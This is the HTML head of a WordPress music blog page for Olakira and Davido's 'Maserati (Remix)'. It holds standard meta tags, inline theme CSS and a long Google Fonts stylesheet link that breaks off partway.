

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://topnaijamusic.com/olakira-feat-davido-maserati-remix/
body_size: 13416
content:
<!DOCTYPE html>

<html lang="en-GB">

<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width">
  <title>Olakira Feat. Davido – Maserati (Remix)</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://topnaijamusic.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftopnaijamusic.com%2Folakira-feat-davido-maserati-remix%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://topnaijamusic.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftopnaijamusic.com%2Folakira-feat-davido-maserati-remix%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='bcsb_namespace-css' href='https://topnaijamusic.com/wp-content/plugins/block-comment-spam-bots/css/settings.css?ver=1764893704' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='vw-blog-magazine-font-css' href='//fonts.googleapis.com/css?family=ABeeZee%3Aital%400%3B1%7CAbril+Fatface%7CAcme%7CAlfa+Slab+One%7CAllura%7CAnton%7CArchitects+Daughter%7CArchivo%3Aital%2Cwght%400%2C100%3B0%2C200%3B0%2C300%3B0%2C400%3B0%2C500%3B0%2C600%3B0%2C700%3B0%2C800%3B0%2C900%3B1%2C100%3B1%2C200%3B1%2C300%3B1%2C400%3B1%2C500%3B1%2C600%3B1%2C700%3B1%2C800%3B1%2C900%7CArimo%3Aital%2Cwght%400%2C400%3B0%2C500%3B0%2C600%3B0%2C700%3B1%2C400%3B1%2C500%3B1%2C600%3B1%2C700%7CArsenal%3Aital%2Cwght%400%2C400%3B0%2C700%3B1%2C400%3B1%2C700%7CArvo%3Aital%2Cwght%400%2C400%3B0%2C700%3B1%2C400%3B1%2C700%7CAlegreya+Sans%3Aital%2Cwght%400%2C100%3B0%2C300%3B0%2C400%3B0%2C500%3B0%2C700%3B0%2C800%3B0%2C900%3B1%2C100%3B1%2C300%3B1%2C400%3B1%2C500%3B1%2C700%3B1%2C800%3B1%2C900%7CAsap%3Aital%2Cwght%400%2C100%3B0%2C200%3B0%2C300%3B0%2C400%3B0%2C500%3B0%2C600%3B0%2C700%3B0%2C800%3B0%2C900%3B1%2C100%3B1%2C200%3B1%2C300%3B1%2C400%3B1%2C500%3B1%2C600%3B1%2C700%3B1%2C800%3B1%2C900%7CAssistant%3Awght%40200%3B300%3B400%3B500%3B600%3B700%3B800%7CAveria+Serif+Libre%3Aital%2Cwght%400%2C300%3B0%2C400%3B0%2C700%3B1%2C300%3B1%2C400%3B1%2C700%7CBangers%7CBoogaloo%7CBad+Script%7CBarlow+Condensed%3Aital%2Cwght%400%2C100%3B0%2C200%3B0%2C300%3B0%2C400%3B0%2C500%3B0%2C600%3B0%2C700%3B0%2C800%3B0%2C900%3B1%2C100%3B1%2C200%3B1%2C300%3B1%2C400%3B1%2C500%3B1%2C600%3B1%2C700%3B1%2C800%3B1%2C900%7CBitter%3Aital%2Cwght%400%2C100%3B0%2C200%3B0%2C300%3B0%2C400%3B0%2C500%3B0%2C600%3B0%2C700%3B0%2C800%3B0%2C900%3B1%2C100%3B1%2C200%3B1%2C300%3B1%2C400%3B1%2C500%3B1%2C600%3B1%2C700%3B1%2C800%3B1%2C900%7CBree+Serif%7CBenchNine%3Awght%40300%3B400%3B700%7CCabin%3Aital%2Cwght%400%2C400%3B0%2C500%3B0%2C600%3B0%2C700%3B1%2C400%3B1%2C500%3B1%2C600%3B1%2C700%7CCardo%3Aital%2Cwght%400%2C400%3B0%2C700%3B1%2C400%7CCourgette%7CCaveat+Brush%7CCherry+Swash%3Awght%40400%3B700%7CCormorant+Garamond%3Aital%2Cwght%400%2C300%3B0%2C400%3B0%2C500%3B0%2C600%3B0%2C700%3B1%2C300%3B1%2C400%3B1%2C500%3B1%2C600%3B1%2C700%7CCrimson+Text%3Aital%2Cwght%400%2C400%3B0%2C600%3B0%2C700%3B1%2C400%3B1%2C600%3B1%2C700%7CCuprum%3Aital%2Cwght%400%2C400%3B0%2C500%3B0%2C600%3B0%2C700%3B1%2C400%3B1%2C500%3B1%2C600%3B1%2C700%7CCookie%7CComing+Soon%7CCharm%3Awght%40400%3B700%7CChewy%7CDays+One%7CDM+Serif+Display%3Aital%400%3B1%7CDosis%3Awght%40200%3B300%3B400%3B500%3B600%3B700%3B800%7CEB+Garamond%3Aital%2Cwght%400%2C400%3B0%2C500%3B0%2C600%3B0%2C700%3B0%2C800%3B1%2C400%3B1%2C500%3B1%2C600%3B1%2C700%3B1%2C800%7CEconomica%3Aital%2Cwght%400%2C400%3B0%2C700%3B1%2C400%3B1%2C700%7CExo+2%3Aital%2Cwght%400%2C100%3B0%2C200%3B0%2C300%3B0%2C400%3B0%2C500%3B0%2C600%3B0%2C700%3B0%2C800%3B0%2C900%3B1%2C100%3B1%2C200%3B1%2C400%3B1%2C500%3B1%2C600%3B1%2C700%3B1%2C800%3B1%2C900%7CFira+Sans%3Aital%2Cwght%400%2C100%3B0%2C200%3B0%2C300%3B0%2C400%3B0%2C500%3B0%2C600%3B0%2C700%3B0%2C800%3B0%2C900%3B1%2C100%3B1%2C200%3B1%2C300%3B1%2C400%3B1%2C500%3B1%2C600%3B1%2C700%3B1%2C800%3B1%2C900%7CFredoka+One%7CFjalla+One%7CFrank+Ruhl+Libre%3Awght%40300%3B400%3B500%3B700%3B900%7CGabriela%7CGloria+Hallelujah%7CGreat+Vibes%7CHandlee%7CHammersmith+One%7CHeebo%3Awght%40100%3B200%3B300%3B400%3B500%3B600%3B700%3B800%3B900%7CHind%3Awght%40300%3B400%3B500%3B600%3B700%7CInconsolata%3Awght%40200%3B300%3B400%3B500%3B600%3B700%3B800%3B900%7CIndie+Flower%7CIM+Fell+English+SC%7CJulius+Sans+One%7CJomhuria%7CJosefin+Slab%3Aital%2Cwght%400%2C100%3B0%2C200%3B0%2C300%3B0%2C400%3B0%2C500%3B0%2C600%3B0%2C700%3B1%2C100%3B1%2C200%3B1%2C300%3B1%2C400%3B1%2C500%3B1%2C600%3B1%2C700%7CJosefin+Sans%3Aital%2Cwght%400%2C100%3B0%2C200%3B0%2C300%3B0%2C400%3B0%2C500%3B0%2C600%3B0%2C700%3B1%2C100%3B1%2C200%3B1%2C300%3B1%2C400%3B1%2C500%3B1%2C600%3B1%2C700%7CJost%3Aital%2Cwght%400%2C100%3B0%2C200%3B0%2C300%3B0%2C400%3B0%2C500%3B0%2C600%3B0%2C700%3B0%2C800%3B0%2C900%3B1%2C100%3B1%2C200%3B1%2C300%3B1%2C400%3B1%2C500%3B1%2C600%3B1%2C700%3B1%2C800%3B1%2C900%7CKanit%3Aital%2Cwght%400%2C100%3B0%2C200%3B0%2C300%3B0%2C400%3B0%2C500%3B0%2C600%3B0%2C700%3B0%2C800%3B0%2C900%3B1%2C100%3B1%2C200%3B1%2C300%3B1%2C400%3B1%2C500%3B1%2C600%3B1%2C700%3B1%2C800%3B1%2C900%7CKaushan+Script%7CKrub%3Aital%2Cwght%400%2C200%3B0%2C300%3B0%2C400%3B0%2C500%3B0%2C600%3B0%2C700%3B1%2C200%3B1%2C300%3B1%2C400%3B1%2C500%3B1%2C600%3B1%2C700%7CLato%3Aital%2Cwght%400%2C100%3B0%2C300%3B0%2C400%3B0%2C700%3B0%2C900%3B1%2C100%3B1%2C300%3B1%2C400%3B1%2C700%3B1%2C900%7CLora%3Aital%2Cwght%400%2C400%3B0%2C500%3B0%2C600%3B0%2C700%3B1%2C400%3B1%2C500%3B1%2C600%3B1%2C700%7CLibre+Baskerville%3Aital%2Cwght%400%2C400%3B0%2C700%3B1%2C400%7CLiterata%3Aital%2Copsz%2Cwght%400%2C7..72%2C200%3B0%2C7..72%2C300%3B0%2C7..72%2C400%3B0%2C7..72%2C500%3B0%2C7..72%2C600%3B0%2C7..72%2C700%3B0%2C7..72%2C800%3B0%2C7..72%2C900%3B1%2C7..72%2C200%3B1%2C7..72%2C300%3B1%2C7..72%2C400%3B1%2C7..72%2C500%3B1%2C7..72%2C600%3B1%2C7..72%2C700%3B1%2C7..72%2C800%3B1%2C7..72%2C900%7CLobster%7CLobster+Two%3Aital%2Cwght%400%2C400%3B0%2C700%3B1%2C400%3B1%2C700%7CMerriweather%3Aital%2Cwght%400%2C300%3B0%2C400%3B0%2C700%3B0%2C900%3B1%2C300%3B1%2C400%3B1%2C700%3B1%2C900%7CMarck+Script%7CMarcellus%7CMerienda+One%7CMonda%3Awght%40400%3B700%7CMontserrat%3Aital%2Cwght%400%2C100%3B0%2C200%3B0%2C300%3B0%2C400%3B0%2C500%3B0%2C600%3B0%2C700%3B0%2C800%3B0%2C900%3B1%2C100%3B1%2C200%3B1%2C300%3B1%2C400%3B1%2C500%3B1%2C600%3B1%2C700%3B1%2C800%3B1%2C900%7CMulish%3Aital%2Cwght%400%2C200%3B0%2C300%3B0%2C400%3B0%2C500%3B0%2C600%3B0%2C700%3B0%2C800%3B0%2C900%3B0%2C1000%3B1%2C200%3B1%2C300%3B1%2C400%3B1%2C500%3B1%2C600%3B1%2C700%3B1%2C800%3B1%2C900%3B1%2C1000%7CNoto+Serif%3Aital%2Cwght%400%2C400%3B0%2C700%3B1%2C400%3B1%2C700%7CNunito+Sans%3Aital%2Cwght%400%2C200%3B0%2C300%3B0%2C400%3B0%2C600%3B0%2C700%3B0%2C800%3B0%2C900%3B1%2C200%3B1%2C300%3B1%2C400%3B1%2C600%3B1%2C700%3B1%2C800%3B1%2C900%7COpen+Sans%3Aital%2Cwght%400%2C300%3B0%2C400%3B0%2C500%3B0%2C600%3B0%2C700%3B0%2C800%3B1%2C300%3B1%2C400%3B1%2C500%3B1%2C600%3B1%2C700%3B1%2C800%7COverpass%3Aital%2Cwght%400%2C100%3B0%2C200%3B0%2C300%3B0%2C400%3B0%2C500%3B0%2C600%3B0%2C700%3B0%2C800%3B0%2C900%3B1%2C100%3B1%2C200%3B1%2C300%3B1%2C400%3B1%2C500%3B1%2C600%3B1%2C700%3B1%2C800%3B1%2C900%7COverpass+Mono%3Awght%40300%3B400%3B500%3B600%3B700%7COxygen%3Awght%40300%3B400%3B700%7COswald%3Awght%40200%3B300%3B400%3B500%3B600%3B700%7COrbitron%3Awght%40400%3B500%3B600%3B700%3B800%3B900%7CPatua+One%7CPacifico%7CPadauk%3Awght%40400%3B700%7CPlayball%7CPlayfair+Display%3Aital%2Cwght%400%2C400%3B0%2C500%3B0%2C600%3B0%2C700%3B0%2C800%3B0%2C900%3B1%2C400%3B1%2C500%3B1%2C600%3B1%2C700%3B1%2C800%3B1%2C900%7CPrompt%3Aital%2Cwght%400%2C100%3B0%2C200%3B0%2C300%3B0%2C400%3B0%2C500%3B0%2C600%3B0%2C700%3B0%2C800%3B0%2C900%3B1%2C100%3B1%2C200%3B1%2C300%3B1%2C400%3B1%2C500%3B1%2C600%3B1%2C700%3B1%2C800%3B1%2C900%7CPT+Sans%3Aital%2Cwght%400%2C400%3B0%2C700%3B1%2C400%3B1%2C700%7CPT+Serif%3Aital%2Cwght%400%2C400%3B0%2C700%3B1%2C400%3B1%2C700%7CPhilosopher%3Aital%2Cwght%400%2C400%3B0%2C700%3B1%2C400%3B1%2C700%7CPermanent+Marker%7CPoiret+One%7CPoppins%3Aital%2Cwght%400%2C100%3B0%2C200%3B0%2C300%3B0%2C400%3B0%2C500%3B0%2C600%3B0%2C700%3B0%2C800%3B0%2C900%3B1%2C100%3B1%2C200%3B1%2C300%3B1%2C400%3B1%2C500%3B1%2C600%3B1%2C700%3B1%2C800%3B1%2C900%7CPrata%7CQuicksand%3Awght%40300%3B400%3B500%3B600%3B700%7CQuattrocento+Sans%3Aital%2Cwght%400%2C400%3B0%2C700%3B1%2C400%3B1%2C700%7CRaleway%3Aital%2Cwght%400%2C100%3B0%2C200%3B0%2C300%3B0%2C400%3B0%2C500%3B0%2C600%3B0%2C700%3B0%2C800%3B0%2C900%3B1%2C100%3B1%2C200%3B1%2C300%3B1%2C400%3B1%2C500%3B1%2C600%3B1%2C700%3B1%2C800%3B1%2C900%7CRubik%3Aital%2Cwght%400%2C300%3B0%2C400%3B0%2C500%3B0%2C600%3B0%2C700%3B0%2C800%3B0%2C900%3B1%2C300%3B1%2C400%3B1%2C500%3B1%2C600%3B1%2C700%3B1%2C800%3B1%2C900%7CRoboto%3Aital%2Cwght%400%2C100%3B0%2C300%3B0%2C400%3B0%2C500%3B0%2C700%3B0%2C900%3B1%2C100%3B1%2C300%3B1%2C400%3B1%2C500%3B1%2C700%3B1%2C900%7CRoboto+Condensed%3Aital%2Cwght%400%2C300%3B0%2C400%3B0%2C700%3B1%2C300%3B1%2C400%3B1%2C700%7CRokkitt%3Awght%40100%3B200%3B300%3B400%3B500%3B600%3B700%3B800%3B900%7CRopa+Sans%3Aital%400%3B1%7CRusso+One%7CRighteous%7CSaira%3Aital%2Cwght%400%2C100%3B0%2C200%3B0%2C300%3B0%2C400%3B0%2C500%3B0%2C600%3B0%2C700%3B0%2C800%3B0%2C900%3B1%2C100%3B1%2C200%3B1%2C300%3B1%2C400%3B1%2C500%3B1%2C600%3B1%2C700%3B1%2C800%3B1%2C900%7CSatisfy%7CSen%3Awght%40400%3B700%3B800%7CSource+Sans+Pro%3Aital%2Cwght%400%2C200%3B0%2C300%3B0%2C400%3B0%2C600%3B0%2C700%3B0%2C900%3B1%2C200%3B1%2C300%3B1%2C400%3B1%2C600%3B1%2C700%3B1%2C900%7CShadows+Into+Light+Two%7CShadows+Into+Light%7CSacramento%7CSail%7CShrikhand%7CStaatliches%7CStylish%7CTangerine%3Awght%40400%3B700%7CTitillium+Web%3Aital%2Cwght%400%2C200%3B0%2C300%3B0%2C400%3B0%2C600%3B0%2C700%3B0%2C900%3B1%2C200%3B1%2C300%3B1%2C400%3B1%2C600%3B1%2C700%7CTrirong%3Aital%2Cwght%400%2C100%3B0%2C200%3B0%2C300%3B0%2C400%3B0%2C500%3B0%2C600%3B0%2C700%3B0%2C800%3B0%2C900%3B1%2C100%3B1%2C200%3B1%2C300%3B1%2C400%3B1%2C500%3B1%2C600%3B1%2C700%3B1%2C800%3B1%2C900%7CUbuntu%3Aital%2Cwght%400%2C300%3B0%2C400%3B0%2C500%3B0%2C700%3B1%2C300%3B1%2C400%3B1%2C500%3B1%2C700%7CUnica+One%7CVT323%7CVarela+Round%7CVampiro+One%7CVollkorn%3Aital%2Cwght%400%2C400%3B0%2C500%3B0%2C600%3B0%2C700%